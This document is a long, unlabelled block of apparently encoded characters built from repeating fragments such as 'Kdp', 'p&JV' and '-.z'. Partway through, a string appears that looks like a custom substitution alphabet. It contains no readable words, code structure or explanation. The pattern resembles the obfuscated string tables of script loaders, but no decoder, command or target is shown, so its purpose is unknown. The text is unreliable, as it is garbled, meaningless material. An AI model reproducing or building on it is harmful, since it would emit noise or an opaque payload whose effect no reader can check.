&KdpoLoPoKdpo4zV&KdpoL?|gKdpRLE.aKdpatEUrKdpRLoR(KdpaNo_gKdpoL?4gKdpRNoRJKdpoVEPaKdpRLzNaKdpa4ECrKdpo4o4oKdpRLzpaKdpoVE!rKdpatnU(Kdp*4o!vKdpoL?L&KdpRLzp*KdpRNECJKdpoNE!rKdpaL?poKdpa4oeaKdpaNzUrKdpo4E!&Kdpo4oNgKdpRLE!JKdpatn4*KdpRNo!rKdpo4ERvKdpoVELJKdpo4,VJKdpRN?*RKdpa4z4aKdpatEB(KdpatEL?KdpRLOPRKdpa4nU7KdpRL?U?KdpaVE-&Kdp*4EeRKdpRN,LvKdpa4zU(KdpoNEUjKdpaVEBrKdpo4,pRKdp*V?_gKdpoNECsKdpoV,pgKdpRN?e*KdpoNERsKdpRLzpRKdpRLE-(KdpRLzPoKdpRN,|RKdpoL?gRKdpaN(UJKdpaVzZrKdpRNOpRKdpo4np*KdpoLoR(KdpoV(UrKdpo4,LsKdpa4nZ%KdpoL(|aKdpoVoU?KdpRNnpoKdpRL?_oKdpotzUJKdpo4o!jKdpRNzBvKdpRN,p*Kdpa4oB%KdpRNo.aKdpa4o|,KdpoNzZ7KdpoN?ZjKdpoLOZjKdpa4E|RKdpotzpRKdp*4zPgKdpoNopoKdpoVoUJKdpa4nBrKdpRNop,KdpRN?-%KdpRLzZ7KdpRNog*KdpoN?-(KdpRNo-rKdpRNOVrKdpoV(pRKdpotzBJKdpaLnPaKdpaLzZ(KdpRLzP,KdpaNOB?KdpatE_gKdpRNn!&KdpoNEUsKdpRLneaKdpaVEXvKdpaL,!&KdpaV,|,KdpoV(_*KdpRNE_gKdpRNoC7Kdpa4nN*Kdpo4oR(KdpRLopaKdpRNo_gtp&JVzLsLp&JV?R?Lg&J4n4RLP&JV,4gtp&JVzp,Lp&JV(Vvtp&J4,V7Vp&JV,UJ4p&JV,ZvVg&JVzL&Np&JV?R&LJ&JV,!JNJ&JV?UsNg&JV(|,VJ&J4nPg4g&JV(BvNg&J4npRtp&JV?-?NJ&JV(p,Vp&JV,Z7NP&JV,NaNg&J4n_aNp&JVo*RVJ&JV?NaLP&J4np*Ng&JVzZvLP&JV?eoVg&JV(PgLJ&J4nCJLg&JV(|oVJ&JV(|aNg&J4n4,Lg&J4nPoLp&JV(B&Vg&JV?NgNJ&J4nB&NP&J4nVstP&J4n!sNJ&J4nVsNg&J4n4gNg&JV?g*LJ&JVoB(Nj4-.zL?No4-.zB7NO_-.z4,Lz4-.zZJNE|-.zZ7L?g-.z|gtOp-.zL&Vo.-.zZjN(_-.zPoLn.-.zZJNo_-.zZ&Log-.z|RtE*-.zN*L(|-.zLrVoe-.z|RLn-7KdpRN?goKdpoV,p,KdpoV?L?Kdpa4EpoKdpaLz|RKdpRNzpgKdp*V?X7Kdpa4zZ%KdpoLnXvKdpRN?L(KdpRN,ZsKdpaNEV&KdpotECvKdpotzB7KdpoNEVsKdp*4EV?KdpaV(ZvKdpoV?XsKdpoN(pgKdpRN?LrKdpRNoPRKdpRLoV7Kdp*4oV(KdpRNoVjKdpa4oZ(KdpRN?ggtJ&JV,p*Vg&JVzV(4P&J4nUJNE*-.zBvLOP-.zPgV(4-.zPRNEe-.zLjLE_-.zZ(L?_-.zB(Ln.-.z|aNEP-.zN*LO4-.zLJLnP-.zLvVzp-.zZ7No*-.zBsLo|-.zBvV(L*KdpoLo.oKdpRN?poKdpotzL%Kdpa4nXsKdpRLzpgKdpoLop,KdpRN?paKdp*4z!JKdpoNn!JKdpoNzB?Kdpo4,NgKdpoVoLrKdpa4zBrKdpRN,B%Kdp*V?XvKdpRNzU?KdpoNOBvKdpa4o!&KdpoLo4aKdpo4O!jKdpoV?*,Kdpo4EVjKdp*4,B7KdpRN(!&KdpoV?-rKdpo4O!(KdpaLO|RKdp,4oZ7KdpaLEXsKdpaLEPo.P&JV,potp&JVzV%tP&JV?|gVg&JVoCjNJ&JV?X?Vp&JV(4oLP&JV?Rstp&J4nZ%LP&JV(_aNJ&J4n-sVJ&JV?UrNp&JVz_o4g&JV(VvVp&JVo!&LP&JV?*,LJ&JVo-JLg&JV?4oNp&JV(UjLP&JVzN,Ng&J4nPaVg&J4nB7Ng&J4n4aNJ&JV?gatp&JV,U?tp&JV?V?tp&JV?|g4p&J4n!vVJ&JVzZ?NJ&JV(ZJLJ&J4ne*VJ&J4n-?Vg&J4n!JLJ&J4n!JNp&JV,VvNJ&JV?CJtp&J4n!sLg&J4n_RVg&JV(ZjNg&JVoB?VJ&J4,V?4g&JV,U?LJ&J4nNa4p&JV?|gLg&JV(PgNP&JVo_aVp&JV(B?LP&J4negNJ&JV(|RtP&JV(N*Vg&J4n!&Ng&JV,U74p&J4n_oLP&JVz4RVp&JV,V&Np&JV?RrVg&JV(|Rtp&JV?Z(4g&J4,V7Np&JV,U(Ng&J4n!s4g&J4n-(4g&JV,U%NJ&J4nVjNg&JVzU&LJ&JV?eRNJ&JV?X7tp&J4n_a4p&JVogRtP&JV(L?LP&J4nC(Ng&J4nVJLJ&J4n!jNJ&JV?ga4g&JV?U(4P&J4nBrtp&JVoBsLp&JV,U?Ng&J4nCvtp&JV?CsVg&JV?.RNp&JV(B(tP&J4n_,4g&J4nLrLg&JV(!vLg&JVoZ?LJ&J4nU?NP&JV(B(NJ&J4nCvNp&J4nU&LJ&J4n!sLp&JV(B7Lp&J4n4g4P&J4nZ?LP&J4nVJNJ&JVzVrNg&JV(BjVg&J4nVJVp&JV(Z?Vp&JVzZrVJ&JV?V(Vg&JV,_oVJ&J4nPa4g&JV(BrVJ&JV?!%Vg&J4nCsNp&J4n4gtp&JVoBjNg&J4nUjLJ&JV(4*tp&JVoNRNJ&J4nZ?NJ&J4nVs4p&JV(B(Ng&JV(4oNg&JVoUjV?|-.EC%4ng-.zZ&V(P-.zNo4,_-.z|gV(4-.zZrN,P-.z|*Nn*-.z|gL(p-.zZ7N,p-.zZrLO4-.zB%VzP-.zLJNne-.zZ(tE.-.zNaLo*XKdpRN,V(Kdp,4o_,KdpaNEg*Kdp,4oPRKdpRN?BjKdpoV,!vKdpoV?!7KdpRLOZsKdpRLEVJKdpa4o|aKdpaLzNaKdpoNOL7KdpaVER7KdpoNnP*KdpRNoXvKdp,4oLvKdpRLEgaKdpaLEX&KdpoL(V(Kdp*4zU(KdpRNE!7KdpoNnXsKdpRN?PaKdpoVEX&KdpoLn|,Kdp*4EV(KdpRNE4oKdpoNn.oKdpaL,VvKdpa4OL?KdpoVz_,KdpoVzBrKdpoL,4gKdpotn.oKdpRLE.,KdpRLnC(:J&J4nBv4p&JV?pgLp&JV?B?Vp&JV?Xj4p&JV?LsLg&JVoLjVJ&JV(ZvNJ&JV,|gtP&J4nCrtP&JV(Zjtp&JVo4RLJ&JV?R(Lg&JVoLsLJ&JV?!s4g&JVzZ%Lg&J4n4aLJ&JV(Z74p&JVz4o4g&J4np*tp&J4nCv4p&JV,V(Vp&JV?X(Ng&JVoL?Lg&JV,B(4P&JVoCJNP&JV?ea4p&J4nZ7NP&J4n_gLg&J4nZ%Vp&JVo!j4g&JV?C7Ng&JVoNR4g&JVoZJNP&JV?C(NP&J4nL?4g&JV,4oNP&J4nU(Lg&JV(U(Ng&JVoZs4p&JVoU&LP&J4nPRLJ&JV(V%LJ&J4n4oLJ&JV(N,Lp&JV,L74g&JV?CsNP&JVoNoLp&JVo!jLp&JV?4otP&JVzZ?LJ&JV?Vv4p&JV,paLJ&J4nNaNg&J4nV7LJ&J4nU%Vp&JVz_RNJ&JVzp*tP&JV?PaNg&JV,PRVJ&JV,B%NJ&JVzpoLJ&JV?PRVg&J4nUjLp&JVzNRLP&J4nUJNg&J4nCrtp&J4nea4g&JV?NR4p&JV,|*tp&JVogaN^p-.zB7Vo*-.zZ?N,_-.zBjNoP-.zL%Ln|-.zZ%Voe-.zZjV,P-.zB%VE4-.zZJLO|-.zL&VEN-.zPRVoe-.zZjNoP-.zN*V,p-.zZJLz4-.zL&tz|-.zBjtn|-.zNRN,|-.zB?N?N-.z|,NE_-.zZjtE*-.z|RV?*-.zL?VoP-.zZjL?N-.z4,Nzp-.zN,NON-.zBrtE*-.zNRLE.-.zPRLzN-.zNoNoN-.zPR4ne-.zLvL?P-.zNoLO|-.zLsN?4-.zZ?Nng-.zZrLoN-.zNoN,P-.zZj4nP-.zL74,_-.zL7Nn*-.z|,N,N-.zZ%V(P-.zBJLo.-.zZjNzP-.zL&V?P-.zBjVzN-.zBrNz_-.zZ&N?_-.zZ?LE*-.zLrtn|-.zLrVE|-.zZrNOp-.z|,N(_-.zNRtEN-.z|RVo.-.zZ(LoN-.zZ?4oN-.zL%N(_-.zZjV(_-.z|aVEN-.zZjLO|-.zB%4n_-.zL7VoP-.zB?4,_-.zZ?LE|-.zZ(Nop-.zB%Vo|-.zZJNneLKdpoLO_gKdpRN,NgKdpoLoNgKdpo4E!%KdpRNO|oKdpaNnL(KdpRNO|RKdpaN?XrKdpoLnLsKdpoV?C7KdpoVoNaKdpRNoeRKdpatzN,Kdp*4,!?KdpaVoPgKdpRL?.*KdpoV(_gKdpRNE.aKdpoLo.aKdpa4,U?Kdp*V(|aKdpa4,PoKdpRNz!?KdpRN,PaKdpRNoeoKdpa4z_RKdpo4,B?KdpoVEN*Kdpa4zBjKdpa4o*RKdp*4oL(KdpRNoVsKdpRNz!sKdp*4zPaKdpa4oX(KdpRNE*RKdpoLOZ?KdpRNz4aKdp*4nV(KdpoV?RJKdpRNz_,Kdpa4oXJKdpRL?e,KdpoV?ZvKdpRLzUjKdpaV?p,KdpatnUjKdpoLz!7KdpaN(!sKdpoLn4RKdpo4nUjKdp*V(U&KdpaL,!sKdpRNzV?KdpoNoeaKdpaN(poKdpRLENRKdpoL(!jKdpRNO!7KdpRL,UrKdpotz|oKdpatOU&KdpRL?RsKdpoLoXrKdpRNoCrKdpRNoegKdpatEC?Kdp*4o4aKdpaV(UJKdpaVECJKdpoNoVvKdpRNzPRKdpRL?!?Kdpa4zBJKdpo4O|,KdpaNoNoKdpa4o|oKdpRNEVrKdpRL?Z?KdpoNEXJKdpaNOUjKdpoV(NgKdpoL,B?Kdpa4oUrKdpRLo*,Kdpa4OpRKdpoL(VjKdpaNne*KdpoV,!rKdpRLoUvKdpoVEP*Kdp*4oLjKdpo4E!rKdpRNn!%KdpatELjKdpa4o_aKdpaV,ZjKdpRNEZ(Kdp*4OU7KdpRNEL(KdpoL?!vKdpRNoXjKdpaLOLvKdpoVo-%KdpoV,|,KdpoV(4aKdpaLzUsKdpotEZ%KdpoL?V7KdpRNnC7KdpaL,NoKdpoLoC7KdpaNEZ?Kdp*4n!?KdpRN,4*KdpRNEe,KdpoV,N,KdpRL?-JKdpaN?VjKdpo4zPgKdpRNE4*Kdpa4o**KdpRNoX?KdpRL?pgKdpoLzVJKdpRNoXrKdpoVEL(KdpotOBvKdpaLnVjKdpatEC(KdpRNER&KdpaLEB?KdU?LnC?KdpRNoX7KdpoV(ZvKdpaV,LjKdpoV(Z?KdpRNoeaKdpRNo|,KdpRN,NaKdpoVoZ%KdpotnU%KdpaLEpRKdpaV?XjKdpo4nCrKdpoN(V&KdpaLo!vKdpoLn-7KdpoN,U?KdpaL?UjKdpoNoBsKdpoN,BJKdpo4oZvKdpRN?L&KdpRNO_RKdpa4oR?KdpRNEBjKdpatE.,KdpRN?PRKdpo4nZjKdpoN?LjKdpa4n!%Kdpo4nPgKdpaLERjKdpoV,|aKdpoLnZ%KdpRNENaKdpaLE.oKdpRLEP,Kdp*V?V%KdpRNz!%KdpotOBsKdpotnZ&KdpRL?UvKdpotOB%Kdpo4nC?KdpoLn-?Kdpa4,UJKdpatOV(Kdpatn_gKdpaNopoKdp*4OV(Kdp*4zUvKdp*4ERjKdpRNEU7KdpaVo|,KdpoVo.,KdpotO_,KdpoLEVsKdpo4n|,KdpRNoe,KdpoVEBsKdpaL(B?KdpaLELvKdpo4oe*KdpaL(B&Kdpo4EgoKdpotnZ?Kdpo4OBvKdpRN?N*KdpaNnV?Kdpo4oP,KdpoVEpgKdp*4OpaKdpatn!?Kdp*V?ZsKdpRNnR7Kdpo4zU(KdpaNzUsKdpaLzN,Kdpo4n-jKdpoV?C(Kdp,4oZjKdp,4oU(KdpoN,N,KdpoLo_RKdp*4OPoKdpoL,L(Kdpatzp,Kdpa4nR&KdpoVog,Kdpo4OV(KdpRNO4gKdp,4oL(Kdpa4nBjKdp*4oBjKdpo4zNRKdpoV(|,KdpaLneoKdpo4oZJKdpoVE4oKdpRNOB(KdpaLnZ%KdpaLnCrKdp*4Eg*KdpaLEBJKdp*4EX7KdpRLnV?KdpaNnNaKdpa4,Z%KdpRN?V&KdpotO_RKdpaLOLjKdpoNE.aKdp*4EVrKdpRNENgKdpaLON*KdpaLER7KdpRL?V?KdpRLEVrKdpaLn!vKdpaLoU%KdpRNELJKdpotz!7KdpoNEpRKdpoV(B%KdpoNz_RKdpoV(4,KdpotnVJKdp*4oC7KdpotEZ?Kdp*4ERvKdpaLEPaKdpaLEB&KdpotO4,KdpoVzU%KdpaLzVrKdpo4OB&KdpotOp,KdpatEB&Kdpo4o_RKdpoV,L?KdpoNoe,KdpoV(L(KdpaLnCvKdp*4oe*KdpoNE.*Kdp*4zZsKdpo4o4,KdpaNzPRKdpotn-rKdpo4oX%KdpoVE!(KdpaNnV(KdpoLOL%KdpaL,paKdpRLnRsKdpaNON,KdpRNnR(KdpotEeaKdpo4np,Kdp*4o|RKdpRLE|RKdpRL,4oKdpoNzUjKdp*4o_,KdpRL,4*KdpRL?U(Kdpo4nC(KdpoNzU(KdpRNzLjKdpRNzP*Kdp*4ONgKdpa4oL7Kdpo4OB?KdpaLo4oKdp*4ELjKdpoNzB7Kdp*4zU&KdpaNzU(KdpaLn-(KdpRNoU7Kdpo4EL(KdpoV(p*KdpoV,ZJKdpaNnN,Kdpo4z4aKdpo4o|aKdpRNz|aKdpaNE4oKdpoVoe*KdpRNOpaKdpoNo!%KdpaLnNRKdpRN,!JKdp*4zpoKdpo4oRrKdpRNEUjKdpaL?*aKdpotO!7KdpoL?NoKdpoV?Z?KdpoV,!7KdpRNn!?KdpRL(L%Kdp*4OBJKdpaLn4aKdpRNoL(KdpoNOZrKdpoLOBjKdpoNo!?KdpoV?RrKdpaLoB7KdpatnV7KdpoNE4gKdpoVzZJKdpoLO4aKdp*4EegKdpo4oNRKdpRL(V(Kdpo4O_oKdp*4zLrKdpRNnV(KdpRNnC?KdpaLn*RKdpaVzZ?KdpRNn*gKdpaNnR7KdpaLnB%KdpRN?XJKdpaNzBJKdpaLn.RKdp*4OLJKdpRNn_aKdpRNEX(KdpaLn-&KdpRNO!rKdpoN?BJKdpoV(_,Kdp*4ELvKdpoV?-jKdpo4OZsKdpoNz|aKdpotzNRKdpoVEUrKdpotnRJKdpo4zB7KdpatzLjKdpo4OUvKdp*V?ggKdpRN,U&Kdp*4E!sKdpoN(!rKdpaN?X7KdpRN?R%KdpaL(N*KdpRLnCvKdpRLOVvKdp,4oLJKdpo4n-%Kdp*4nU(Kdp*4nX(KdpRL(N*KdpaLO_gKdpaLO!?KdpoV(L&Kdp*4EBsKdpo4opaKdpaN,VjKdp*4,LrKdpoLnN*KdpaLOVvKdpoNn-7KdpoNnLJKdp*4nUJKdpRLOVJKdpaNn4,Kdp*4n-&KdpotnR7KdpRL?VjKdpaLn!&KdpRNnNoKdpaLON,KdpRNE|gKdpo4O_gKdpatzL&KdpRLELrKdpaLo.,KdpaL,_*KdpaNnV%Kdp*4OPgKdpotEg*Kdpa4,BrKdpRN?C&Kdp*4,U(Kdp*V(!&KdpotnZ%Kdpo4nV%Kdpo4neaKdpRLOLsKdpaNEp,Kdpo4nX%KdpoVz_RKdpotn4RKdpotnC?KdpRNEXsKdpoV?V&KdpoVo4gKdp*V?R(KdpoNON,Kdpa4z!rKdpoV(VjKdpaLne,KdpaNEZvKdpRN,VsKdpo4z!sKdpRNOL&KdpoV(B7KdpoVoC7KdpaL(ZJKdpaN?.RKdpo4O_*KdpoN,|aKdpa4oVrKCein!POdB|=;LNt3Z_wEUpzKV4h:-.bYX*aoRg,^QASqHlc>7&%?jJ(rsv9ux{6mdpoNECvKdpa4E!vKdpRL,4gKdpaLz!vKdpRLOUjKdp*4ECrKdpoNo*,Kdpo4n.*Kdpo4E_oKdpaNnB(Kdp*4zB%KdpaNz!jKdpoLOV?KdpRNEV(KdpoN?!%KdpaVoCrKdpRNoV?Kdp*4EV%Kdpo4ENoKdpo4oVsKdpotOUvKdpotnV&KdpaVEZrKdpRLnB%KdpaL?ZsKdpaNO_*Kdpo4nXvKdpo4z|gKdpoVoRjKdpaVoPaKdpo4ONaKdpoVoP*KdpoV?PoKdpoNzBvKdpaVEpgKdpo4EX&KdpoVoU&KdpoVoNRKdpoVE-(KdpRNne,KdpotnR%Kdpo4,!(KdpaVEeRKdpa4zVrKdpRNn-jKdpo4n!?KdpoVoR&KdpoV?U(KdpoV(V?KdpoVoU%KdpoVo4oKdpoV?g,KdpoV,UsKdpRLzL(KdpoNz!(Kdpo4EUsKdpRLERJKdp*4n*oKdpoL(!vKdpRN,4gKdpoVE-vKdpRL,BsKdpRLz!vKdpRNz!7KdpRN?CJKdpaN,LrKdp*4,ZJKdpotOL%KdpRLENoKdpoVo4,KdpRNnX(KdpoVoVvKdpa4E4aKdpotz|RKdpoVzL?Kdp*4nPgKdpaV,!JKdpotn-JKdpRNE-vKdpaVzP*KdpaN(B&KdpoVo!JKdpRLnPgKdpaLnX(Kdp*4,Z?KdpoL(U(KdpoVoB(KdpaLOVJKdpoNOLsKdpaLnV?Kdpo4zUsKdpoNOpgKdpRN,VjKdpRN?C(Kdp*4EPgKdpoV?X&KdpoV?.gKdpRNzPgKdpoV?*aKdpoVE-?Kdp*4oX%KdpRLnBJKdpo4OpRKdpRN,_gKdpo4oRJKdpRNEC7KdpoVzL&KdpoVoVJKdpoVoNgKdpoN?C(Kdp*4EZrKdpRLERvKdpoVo.aKdpRLz_gKdpoLzp*KdpoV,V7KdpRNE**Kdpatn-vKdpaNnU(Kdp*4z4gKdpaV?g*Kdpa4EgRKdpoNn_,Kdp*4,_RKdpRNoX&KdpRNOBrKdpRLo.gKdp*4EeoKdpo4n|RKdp*V?XsKdpRL(U(KdpaLOV7KdpoV?.RKdpaLnL(KdpoLOL7KdpaLnN,KdpotEZ7KdpaL(|oKdpoVo*oKdpaVz|*KdpoN?g,KdpoVz!jKdpoNn_*Kdpo4ERrKdpaN?Z7KdpoV?RsKdpoNzZJKdpo4nV&KdpoV?pgKdp*V?.gKdpoVz!JKdpaL,UvKdpotE_aKdpa4EP*Kdp*4OVsKdpoNoBjKdpoV(NoKdpo4O!sKdpaL?**Kdpo4,4aKdpoV(|*KdpoLOVsKdpaLE|aKdpoV?Z(Kdpo4nZrKdpaLz_gKdpaLn.*KdpoN,ZjKdpoN?eRKdpRLzUsKdpoV?RjKdpoVoPRKdp*4E|oKdpaLE!&Kdp*4o|aKdpaLOBrKdpo4n.,KdpRN?Z&3p&JVzU&4P&J4n!7NJ&JV(P,tp&JV(Z%VJ&JVzZjVg&J4n-vtp&JV?.RVJ&JV?ZsNP&JV?ZrLp&JV?V?Vg&J4n-7VJ&JVoC%4g&J4ne*4p&JV(U(Vg&JV(B(Lg&J4nC%LP&J4n|aNJ&JV(PgLp&JV(L?Np&J4nV%NJ&J4n_Rtp&JV(_aVg&J4nBJ4P&JV,V%4p&JV(Lj4g&JV(_RNg&JV(!(4p&JV(U?NJ&JV(B%L?A-.zNRtzN-.zZ&L,4-.zLJL?|-.zB74zN-.zZjNnp-.zLsLn4-.zL(VEe-.zZjN(|-.zZ%Nnp-.z|otE4-.zPgLo4-.zNoNOP-.zNo4o|-.zZ?LON-.zP,Nzp-.zN*VE*-.zZjNOp-.zLjtnp-.zB?Lz4-.zPoLE|-.zLvNnP-.z|oL?g-.zNa4n|-.zPgNnP-.z|otn|-.zZ%NON-.zNoL?_-.zNo4z4-.zZ&NoP-.z|,Nzp-.zB7LE.-.zB&L,N-.zNgLEp-.zLjLoN-.z|,V?|-.zBs4o*-.zZ74,P-.zNaL,P-.zN*Vo|-.zZ(Nzp-.zB&4zP-.zN*Vz_-.zNa4zN-.zB7V?*-.zLsNoN-.zN,tO_-.zNRNOP-.zPRtn*-.zBrN?4-.zL%Vog-.zNaVo|-.zPRtE|-.zP,VE4-.zZjtO_-.z4,L(P-.zNRL(|-.zZ(NnP-.zB7Lnp-.zL?LO|-.zN,Vo*-.zB%Vo*-.zZ(V?.-.zZ(Nng-.zL(Lng-.zN,V,P-.zZjVoN-.zZJ4E4-.zBjNzN-.zP,Lz4-.zZ7V(_-.zZ(VEN-.zNRV?g-.zB&LEp-.zPoN(|-.zZ%N?e-.zZ?V?_-.zNg4O4-.zNatE|-.zZ&L,p-.zZ%N?*-.zNg4EP-.zNoN,N-.zN*4oN-.zN,L(N-.zB&NzP-.zZ(V,p-.zN,V(_-.zZjNEN-.zNRLOP-.zZ7L?|-.zP,4zP-.zZ7V,N-.zP,4oe-.zNaLn|-.zNoLoN-.zNaN?4-.zPRNO4-.zLvtO|-.zB7LE|-.zPg4E_-.zZj4Op-.zNaV(p-.zP,LE_-.z|gVEp-.zZ(tn|-.zNaVEp-.zPg4Op-.zN,4O4-.zNoN(P-.zNRN(_-.zPoVE*-.zNotn_-.zL%LnP-.z4,NnN-.zNoL,P-.zL%LEe-.zZ7tOP-.zZJ4n_-.zNaVE_-.zBJL?.-.zB?L?p-.zL7LOP-.zNotzP-.z|,Nop-.zNgV?e-.zB(tn|-.zN*4OP-.zNoVEN-.zP,tO4-.zNaVo_-.zPR4n4-.zPoL,N-.zL?V(_-.zB&Vo.-.zNRtEp-.zLsLnP-.zLj4,_-.zB&tne-.zZJLE|-.zB(Nz4-.zPgtz_-.z|R4O4-.zLsV?4-.zPo4E*-.z|oVoN-.zNa4,|-.zNoLzp-.zB7tn.-.zN,4Eg-.zP,V?N-.z|g4og-.zNoN?*-.zNoNog-.zB(4ON-.zBj4oN-.zL(NoP-.zNa4,_-.zL7N,N-.z|gV(p-.zZJtz4-.zZ(L(N-.zB7Lop-.zN,4OP-.zNRLz4-.zNg4,_-.zN,4EN-.zB(V(4-.zBsL?.-.zBvN(p-.zN,V?|-.zZJtOp-.zBsNoP-.zLvVE|-.zNaNn_-.zN,Vo4-.zZ7NEP-.zL&V(_-.zZ74ne-.zZ%LE*-.zLvtn.-.zN*N?.-.zB(V?p-.zZ?4,4-.zB&Vo|-.zNoLn_-.zLJtEP-.zZ7N,|-.zZ%4ne-.zN,Noe-.zP,Vz4-.z|,Nog-.zLJtEg-.zN,V,_-.zLjVz|-.zZ%tn|-.zZ(L(_-.zNgtz4-.zZ(NoP-.zN,LO4-.zN,VE.-.z|o4E*-.zLjV,|-.zZ7L,4-.zZ?Lz|-.zL%NnP-.zNa4O|-.zB(Vog-.zNRtzp-.zPoVE.-.zP,4z|-.zN,4n|-.zL&NON-.zZ7NOP-.zZ&V?*-.zZ(4,|-.zZ(V(_-.zN*NnN-.zZ?tz|-.zZ&4EN-.zNgL,_-.zZ%Lz_-.z|oLzN-.zLJNON-.zLJ4n_-.zZ?L?g-.zN,Vog-.zZ7Nn*-.zNaLO4-.zZ%Lz|-.zNg4ON-.zZ(LEP-.zZ%No|-.zZ&Lne-.zN,tEN-.zBs4oN-.zZ(tEg-.zN,4o*-.z|oNE.-.zB(N?.-.zN,4np-.zZ(tE_-.zN,V?N-.zPRV,4-.zN,Nne-.zL&NE4-.zZrN(4-.zL(No.-.zB(NO4-.zNgLE*-.zB(Lnp-.zP,V?P-.zBJN(p-.zZ?L?*-.zBJ4n_-.zPg4OP-.zNg4n.-.zZ7L,P-.zPo4E.-.zNoLEp-.zNgNz_-.zLJLoe-.zL(4ON-.zZJ4,_-.zB(NEp-.zBsN?N-.zN,4nP-.zLJLEg-.zLJVzp-.zL%4n*-.zNR4,p-.zZ(L,P-.zPg4n4-.zZ7N?4-.zZJ4O|-.zLJVz4-.zBvL,p-.zLvN(P-.z|,Noe-.zBrtOp-.zZ(tEN-.zPgL,p-.zLJLO_-.zZ%L,|-.zNaV?|-.zL?4O4-.zB&Lne-.zB%NO_-.zZrLEg-.zN,N?p-.zZrtE_-.zZ%tzP-.zZJV?*-.z|*V?e-.zN,LEP-.zBJNo_-.zZJ4o.-.zNo4,P-.zN*VEg-.zBJ4z_-.zBsV?gZKdpoV?R7KdpoL?PgKdpRLO4RKdpRLoZ%KdpRLn-%KdpoV?_gKdpRLzUrKdp,4oUvKdpRLOZrKdpaLnX&KdpRLOBjKdpotnZvKdpoV?gRKdpoL?-sKdpatn*,KdpRNoNaKdpotnB?Kdp*4o4oKdpaNnPgKdpRLo_*KdpoN?|*KdpaL(VjKdpoVER?KdpaNoZ&KdpoVEUsKdpRLnCsKdpoNEpoKdpoV?B7KdpoV,_RKdpoV?|RKdpoL?XjKdp*4nggKdpRNOP,Kdp*4zU%Kdpo4oV(KdpoNER(KdpotER7KdpoNEN*KdpRLz|RKdpa4,VsKdpoVo_*KdpRLz_aKdpRLo.,KdpRLnLjKdpaN?-vKdpaLOL7KdpaLzZ?Kdpa4EN,KdpoV?4aKdpoNnB7KdpRLnR?KdpRLoUJKdpa4oBvKdpa4o!r4p&JVoU%tp&JV?.atP&JV?Z?LJ&JV?eotP&JVzZ?4g&J4n|RLg&J4neoNp&J4nBj4g&J4n!%tP&JV(P,4P&J4n!7Vp&JV(L&Vg&JVo_RLJ&JV(P*VJ&JVz_*Lg&JV(_oVp&JVoRJtp&JV?poLP&JV(VsLJ&JV(UjNp&JV,!(Np&JV?.RVg&JV?!vNJ&JV?V&NJ&J4nB(VJ&JV,_o4g&JV(B?tp&JV(UjNP&JVo-&NJ&JVzVJVp&JV(U?Vg&J4n|a4p&J4n4oNP&JV(Z%4p&JV(B%Np&J4n|,4P&JV,|gVp&J4nVrLP&JV(_R4P&JV?pgVp&JV?ZrtP&J4nPRNg&J4negNg&JV(_aNp&JV?NoVp&JV?eaLg&JV?4gNP&JV,Z%LJ&JVzUJVg&JV?-(LJ&J4nCs4P&J4nCstP&J4nV?tP&J4n|*4p&J4nCvVg&JVzVJ4g&JVoR(LP&JV(UvVp&JV?U&4p&JV?-rLJ&JV(4,Lg&JV(|otp&JV(UsVp&JV?4,Np&J4nC&Vg&JV?P,Vp&JVogotp&JVoRsNp&J4nBrVg&JV?!sNJ&JV(VrLg&JV(UsNg&J4ne,Ng&JVzZvtp&JV(NaLp&JV(BJNJ&JV(!?Lp&JVog*LJ&JV,LsNp&J4n4RLg&JVoBr4p&J4nCJVg&JV(VvVJ&JVzVjVJ&JV?4gVJ&JVoCjLp&JV?UJLp&JV?_gtP&JV?-%Lp&JV,VJVJ&J4nBjLP&JV(4gNp&JVzUs4g&J4nC%Vg&J4nB%Lg&JV(B7Ng&J4nV7Np&JV?U7NJ&J4n!rVp&JVoCrLP&J4n!sNp&J4n!%NP&JVoVsNP&JV(VrVg&JV?LjVg&JV(ZJLP&JV?L(Vg&JV?Bv4g&JV?4oNP&J4nU%Np&JVoU%LJ&JVo4oVp&JVoVJLp&J4nVjVJ&JV(U(NJ&JV?V?Lg&J4n!%Np&JV?-?4P&JVoXJNJ&JV?4,LP&J4n4RNp&J4nBrNJ&J4nC?4P&JV(ZJNp&JV(V(NP&JV(UrVg&JV(BJ4p&JV?4,4p&JVo.*4P&JV(pRLg&J4nV(4g&J4nC(tp&J4nB?LJ&JVz_,Lp&JV(|,Np&J4nU?4P&JV(!JLg&JVoZstP&JVzU&Vp&J4nCrVg&JV?_*tp&JVo-vVp&JV(ZJVg&JVzNRVJ&JVo!rLJ&JV(4RNP&JV(VrLJ&JV?U(4g&JV(ZsNp&J4n!vLP&JVz4gLg&JV?_R4g&J4n!?Vg&JV?NaNP&J4ne*Ng&JV?UrLg&J4nLJNP&JV(N*4g&J4nC%NJ&JV?CsNJ&JVzL%Np&JV(4gLg&JV,L7tp&JV(UsVg&JV?X%Lg&JVoga4p&JV(paVJ&JV(p*Ng&JV?VJVg&JVzVs4P&JV?4,4g&JV?-vNP&JVz_R4p&JVo.*LJ&JVo_,LP&JV,!vtp&JV?P,Vg&JV?Vj4p&J4n-(Lg&JV(Na4P&JV?eRLp&JV(4*Lg&JV?VjVJ&J4nZsNP&JV,L?LP&JV?C%tP&J4nC(NP&J4nNgLP&JV?B?4P&J4neaNg&JV?B(LJ&JVzL(4P&JV(BsLJ&JV?XvVp&JV(4oVg&J4n4aNg&JV(Z?Lp&JV?-7Vg&JVo!&4g&JV(p,LP&JV(Z74g&JV?Po4g&JVzZ&4g&JVzZ&tp&JV?poVg&JV?4*4p&JV?_aLP&J4nZ(Lg&J4nBsNJ&JVzUvVJ&J4n!j4P&JVoC7Vp&JV?BvLJ&JV,L%Np&JV(BvLJ&JVoZjVJ&J4nNR4g&JVzUvLP&JVzL7LJ&J4nLsNp&JVzU7Vp&J4nNRVg&JVoCj4g&JVoU%LP&JV(U?tP&JV(BvLP&JV,!&Lp&JVoPRLp&JV(LvVJ&JV(Z7tP&J4n!sVp&J4n_,Ng&J4ne*4g&JV?4*4g&JVzUvVg&JV(B(LJ&J4n!jLP&JV(p,Np&JV(Vv4p&JV,U%VJ&JV?-(NP&JV(|RLJ&JV?_oVp&JV(Vj4g&J4nZ&Np&JV?X?4g&JVo4*Np&JVzV7Lg&JVo|RLP&JV(V(Lg&JVoL(NJ&JVzZ(4p&JV?-rVJ&JVoZvNp&JVzUvLJ&J4n-vLp&JV,UjLg&J4nPaNJ&JV?eaNp&JV(_aVp&JVzN*NP&JV,!vVp&J4nZ?tP&JV(U7LJ&J4n_g4g&JV(U&4g&J4n-sLg&JV(U&Vp&JV(NoLg&JV(Z7tp&JVz